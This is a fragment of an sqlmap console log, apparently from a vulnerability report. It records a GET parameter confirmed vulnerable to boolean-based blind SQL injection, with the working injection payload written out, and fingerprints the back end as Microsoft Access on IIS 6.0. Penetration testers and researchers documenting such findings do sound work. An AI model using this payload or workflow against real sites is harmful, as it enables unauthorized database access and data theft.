 ique tests as there is at least one other (potential) technique found
[11:28:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:29:25] [INFO] checking if the injection point on GET parameter 'S' is a fals
e positive
GET parameter 'S' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Parameter S (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PSize=1&Brf=3&Cnt=4&ClmnIn=A&Type=NS&S=1%' AND 4359=4359 AND '%'='
---
[11:29:59] [INFO] testing MySQL
[11:29:59] [WARNING] the back-end DBMS is not MySQL
[11:29:59] [INFO] testing Oracle
[11:30:00] [WARNING] the back-end DBMS is not Oracle
[11:30:00] [INFO] testing PostgreSQL
[11:30:00] [WARNING] the back-end DBMS is not PostgreSQL
[11:30:00] [INFO] testing Microsoft SQL Server
[11:30:00] [WARNING] the back-end DBMS is not Microsoft SQL Server
[11:30:00] [INFO] testing SQLite
[11:30:00] [WARNING] the back-end DBMS is not SQLite
[11:30:00] [INFO] testing Microsoft Access
[11:30:00] [INFO] confirming Microsoft Access
[11:30:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[11:30:01] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org